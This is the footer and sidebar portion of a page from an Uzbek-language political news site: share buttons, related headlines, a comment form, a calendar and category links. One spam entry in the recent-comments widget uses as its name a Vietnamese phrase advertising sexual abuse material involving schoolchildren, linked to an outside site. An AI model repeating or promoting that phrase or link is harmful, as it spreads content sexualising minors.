                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди %0A%0A https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/&text=Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://uz.turkiston.biz/2023/04/30/izb-ut-ta-rirning-a-so-maszhididan-turib-musulmon-ushinlarga-ilgan-murozhaati/">Ҳизб ут-Таҳрирнинг Ақсо масжидидан туриб мусулмон қўшинларга қилган мурожаати</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://uz.turkiston.biz/2023/04/30/amerika-shom-uz-olonini-ju-ilish-uchun-unga-arshi-ilgan-makrlarini-tuhtatgani-ju/">Америка Шом қўзғолонини йўқ қилиш учун унга қарши қилган макрларини тўхтатгани йўқ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://uz.turkiston.biz/author/turkiston-net/">turkiston.net</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="turkiston.net"></span><meta itemprop="datePublished" content="2023-04-30T17:59:28+00:00"><meta itemprop="dateModified" content="2023-04-30T18:13:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png"></span><meta itemprop="name" content="Туркистон Сиёсий сақофий таҳлилий сайт!"></span><meta itemprop="headline " content="Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="988"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_690c7ba1e332e = new tdBlock();
block_td_uid_3_690c7ba1e332e.id = "td_uid_3_690c7ba1e332e";
block_td_uid_3_690c7ba1e332e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_690c7ba1e332e_rand","td_column_number":3,"live_filter_cur_post_id":43017,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_690c7ba1e332e_rand","tdc_css_class_style":"td_uid_3_690c7ba1e332e_rand_style"}';
block_td_uid_3_690c7ba1e332e.td_column_number = "3";
block_td_uid_3_690c7ba1e332e.block_type = "td_block_related_posts";
block_td_uid_3_690c7ba1e332e.post_count = "3";
block_td_uid_3_690c7ba1e332e.found_posts = "8446";
block_td_uid_3_690c7ba1e332e.header_color = "";
block_td_uid_3_690c7ba1e332e.ajax_pagination_infinite_stop = "";
block_td_uid_3_690c7ba1e332e.max_num_pages = "2816";
tdBlocksArray.push(block_td_uid_3_690c7ba1e332e);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_690c7ba1e332e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_690c7ba1e332e" ><h4 class="td-related-title"><a id="td_uid_4_690c7ba203c72" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_690c7ba1e332e" href="#">RELATED ARTICLES</a><a id="td_uid_5_690c7ba203c77" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_690c7ba1e332e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_690c7ba1e332e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/12/toktogul-suv-omborida-suv-azhmi-ozajdi/" rel="bookmark" class="td-image-wrap" title="Токтогул сув омборида сув ҳажми озайди"><img class="entry-thumb" src=""alt="" title="Токтогул сув омборида сув ҳажми озайди" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-10-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/12/toktogul-suv-omborida-suv-azhmi-ozajdi/" rel="bookmark" title="Токтогул сув омборида сув ҳажми озайди">Токтогул сув омборида сув ҳажми озайди</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/12/ir-iziston-ozo-iston-chegarasida-yana-tirbandliklar-yuzaga-keldi/" rel="bookmark" class="td-image-wrap" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди"><img class="entry-thumb" src=""alt="" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-9-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/12/ir-iziston-ozo-iston-chegarasida-yana-tirbandliklar-yuzaga-keldi/" rel="bookmark" title="Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди">Қирғизистон-Қозоғистон чегарасида яна тирбандликлар юзага келди</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/09/09/korruptsiya-onundan-ustun-bulganda/" rel="bookmark" class="td-image-wrap" title="Коррупция қонундан устун бўлганда&#8230;"><img class="entry-thumb" src=""alt="" title="Коррупция қонундан устун бўлганда&#8230;" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/09/1-1-8-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://uz.turkiston.biz/category/umumij-yangiliklar/" class="td-post-category">Умумий янгиликлар</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/09/09/korruptsiya-onundan-ustun-bulganda/" rel="bookmark" title="Коррупция қонундан устун бўлганда&#8230;">Коррупция қонундан устун бўлганда&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_690c7ba1e332e" data-td_block_id="td_uid_3_690c7ba1e332e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_690c7ba1e332e" data-td_block_id="td_uid_3_690c7ba1e332e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://uz.turkiston.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_8"><span class="cptch_span">sev&#101;n</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">2</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_8" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="kwU=" /><input type="hidden" name="cptch_time" value="1762425762" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='43017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Видео</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/IAJtfZHfC6M?si=LzC9SiKuRCzz4Jhl" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<iframe title="YouTube video player" src="https://www.youtube.com/embed/LYegwVfxwts?si=bb2m1jQLPQm8H9oi" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/b6i-QLZBD58?si=iKopvy6m0Jp0XfGN" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><a href="https://t.me/turkistonnet"><img src="http://uz.turkiston.biz/images/uzkanal.gif"/></a> 
<hr>
<a href="http://dastur.turkiston.biz"><img src="http://uz.turkiston.biz/images/head_banner.JPG"/></a>

</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_6_690c7ba206cb1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_690c7ba206cb1" ><script>var block_td_uid_6_690c7ba206cb1 = new tdBlock();
block_td_uid_6_690c7ba206cb1.id = "td_uid_6_690c7ba206cb1";
block_td_uid_6_690c7ba206cb1.atts = '{"custom_title":"\u0410\u043c\u0435\u0440\u0438\u043a\u0430 \u049b\u0438\u0442\u044a\u0430\u0441\u0438","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m7_tl":"8","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"featured","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_690c7ba206cb1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_690c7ba206cb1_rand","tdc_css_class_style":"td_uid_6_690c7ba206cb1_rand_style"}';
block_td_uid_6_690c7ba206cb1.td_column_number = "1";
block_td_uid_6_690c7ba206cb1.block_type = "td_block_8";
block_td_uid_6_690c7ba206cb1.post_count = "3";
block_td_uid_6_690c7ba206cb1.found_posts = "473";
block_td_uid_6_690c7ba206cb1.header_color = "#";
block_td_uid_6_690c7ba206cb1.ajax_pagination_infinite_stop = "";
block_td_uid_6_690c7ba206cb1.max_num_pages = "158";
tdBlocksArray.push(block_td_uid_6_690c7ba206cb1);
</script><h4 class="block-title"><span class="td-pulldown-size">Америка қитъаси</span></h4><div id=td_uid_6_690c7ba206cb1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/04/24/a-sh-liberal-i-tisodiyotni-havf-ostiga-ujmo-da/" rel="bookmark" class="td-image-wrap" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда"><img class="entry-thumb" src=""alt="" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/04/0000-8-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/04/24/a-sh-liberal-i-tisodiyotni-havf-ostiga-ujmo-da/" rel="bookmark" title="АҚШ либерал иқтисодиётни хавф остига қўймоқда">АҚШ либерал иқтисодиётни хавф остига қўймоқда</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T17:36:49+00:00" >April 24, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2025/01/10/trampning-yangi-ududlarni-anneksiya-ilish-a-idagi-bayonoti-urmon-onunidan-dalolat-beradi/" rel="bookmark" class="td-image-wrap" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради"><img class="entry-thumb" src=""alt="" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2025/01/001-21-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2025/01/10/trampning-yangi-ududlarni-anneksiya-ilish-a-idagi-bayonoti-urmon-onunidan-dalolat-beradi/" rel="bookmark" title="Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти ўрмон қонунидан далолат беради">Трампнинг янги ҳудудларни аннексия қилиш ҳақидаги баёноти...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T17:20:36+00:00" >January 10, 2025</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://uz.turkiston.biz/2024/11/10/ihtiloflar-kuchajgan-amerikadagi-sajlov/" rel="bookmark" class="td-image-wrap" title="Ихтилофлар кучайган Америкадаги сайлов"><img class="entry-thumb" src=""alt="" title="Ихтилофлар кучайган Америкадаги сайлов" data-type="image_tag" data-img-url="https://uz.turkiston.biz/wp-content/uploads/2024/11/001-5-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uz.turkiston.biz/2024/11/10/ihtiloflar-kuchajgan-amerikadagi-sajlov/" rel="bookmark" title="Ихтилофлар кучайган Америкадаги сайлов">Ихтилофлар кучайган Америкадаги сайлов</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-10T07:53:38+00:00" >November 10, 2024</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_690c7ba206cb1" data-td_block_id="td_uid_6_690c7ba206cb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_690c7ba206cb1" data-td_block_id="td_uid_6_690c7ba206cb1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>April 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td><a href="https://uz.turkiston.biz/2023/04/02/" aria-label="Posts published on April 2, 2023">2</a></td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://uz.turkiston.biz/2023/04/04/" aria-label="Posts published on April 4, 2023">4</a></td><td><a href="https://uz.turkiston.biz/2023/04/05/" aria-label="Posts published on April 5, 2023">5</a></td><td><a href="https://uz.turkiston.biz/2023/04/06/" aria-label="Posts published on April 6, 2023">6</a></td><td><a href="https://uz.turkiston.biz/2023/04/07/" aria-label="Posts published on April 7, 2023">7</a></td><td>8</td><td><a href="https://uz.turkiston.biz/2023/04/09/" aria-label="Posts published on April 9, 2023">9</a></td>
	</tr>
	<tr>
		<td><a href="https://uz.turkiston.biz/2023/04/10/" aria-label="Posts published on April 10, 2023">10</a></td><td><a href="https://uz.turkiston.biz/2023/04/11/" aria-label="Posts published on April 11, 2023">11</a></td><td>12</td><td>13</td><td><a href="https://uz.turkiston.biz/2023/04/14/" aria-label="Posts published on April 14, 2023">14</a></td><td><a href="https://uz.turkiston.biz/2023/04/15/" aria-label="Posts published on April 15, 2023">15</a></td><td><a href="https://uz.turkiston.biz/2023/04/16/" aria-label="Posts published on April 16, 2023">16</a></td>
	</tr>
	<tr>
		<td><a href="https://uz.turkiston.biz/2023/04/17/" aria-label="Posts published on April 17, 2023">17</a></td><td>18</td><td><a href="https://uz.turkiston.biz/2023/04/19/" aria-label="Posts published on April 19, 2023">19</a></td><td><a href="https://uz.turkiston.biz/2023/04/20/" aria-label="Posts published on April 20, 2023">20</a></td><td><a href="https://uz.turkiston.biz/2023/04/21/" aria-label="Posts published on April 21, 2023">21</a></td><td><a href="https://uz.turkiston.biz/2023/04/22/" aria-label="Posts published on April 22, 2023">22</a></td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://uz.turkiston.biz/2023/04/25/" aria-label="Posts published on April 25, 2023">25</a></td><td>26</td><td><a href="https://uz.turkiston.biz/2023/04/27/" aria-label="Posts published on April 27, 2023">27</a></td><td><a href="https://uz.turkiston.biz/2023/04/28/" aria-label="Posts published on April 28, 2023">28</a></td><td><a href="https://uz.turkiston.biz/2023/04/29/" aria-label="Posts published on April 29, 2023">29</a></td><td><a href="https://uz.turkiston.biz/2023/04/30/" aria-label="Posts published on April 30, 2023">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://uz.turkiston.biz/2023/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://uz.turkiston.biz/2023/05/">May &raquo;</a></span>
	</nav></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Охирги шарҳлар</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://au888.icu/" class="url" rel="ugc external nofollow">phim sex hiếp dâm học sinh</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6214">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.chopdi.ai/" class="url" rel="ugc external nofollow">smart meeting notes app</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6213">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://storytag.co.kr/bbs/board.php?bo_table=free&#038;wr_id=8307" class="url" rel="ugc external nofollow">وبسایت خبری شهرکرد تأییدشده</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6212">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://x.com/Bee2002s/status/1985564123711881566" class="url" rel="ugc external nofollow">สุขภาพรังนก</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6211">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://usdiscoverytours.com/st_tour/los-angeles-daily-tour/" class="url" rel="ugc external nofollow">Tayla</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6210">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://http:/9tefedexo.com" class="url" rel="ugc external nofollow">http://http:/9tefedexo.com</a></span> on <a href="https://uz.turkiston.biz/2013/05/27/markazij-osiyo-mamlakatlari-vakillar/#comment-6209">Марказий Осиё мамлакатлари вакиллари Чикагода ўтадиган НАТО саммитига таклиф қилиндилар</a></li></ul></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Бўлимлар</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://uz.turkiston.biz/category/amerika-itasi/">Америка қитъаси</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://uz.turkiston.biz/category/af-oniston/">Афғонистон</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://uz.turkiston.biz/category/afrika-itasi/">Африка қитъаси</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://uz.turkiston.biz/category/evropa/">Европа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://uz.turkiston.biz/category/ma-ola/">Мақола</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://uz.turkiston.biz/category/matbuot-bayonoti/">Матбуот баёноти</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://uz.turkiston.biz/category/osiyo/">Осиё</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://uz.turkiston.biz/category/roya-gazetasidan/">Роя газетасидан</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://uz.turkiston.biz/category/savolga-zhavob/">Саволга жавоб</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://uz.turkiston.biz/category/turkiston/">Туркистон</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uz.turkiston.biz/category/umumij-yangiliklar/">Умумий янгиликлар</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uz.turkiston.biz/category/urta-osiyo/">Ўрта Осиё</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://uz.turkiston.biz/category/ya-in-shar/">Яқин шарқ</a>
</li>
			</ul>

			</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu2-container"><ul id="menu-menu2-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12981"><a href="http://ru.turkiston.biz">Русский</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12982"><a href="http://kg.turkiston.biz">Кыргызча</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12984"><a href="http://lotin.turkiston.biz">Lotin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18917"><a href="http://uz.turkiston.biz/in/indexvay.html">Ал-Ваъй</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19534"><a href="https://drive.google.com/drive/folders/0B7auRVEaxb6MbzF0RnRYMXA4VU0?resourcekey=0-UQF5MDY9AkwN1Xp6UBEsOw&#038;usp=sharing">Аудио</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Туркистон                </div>
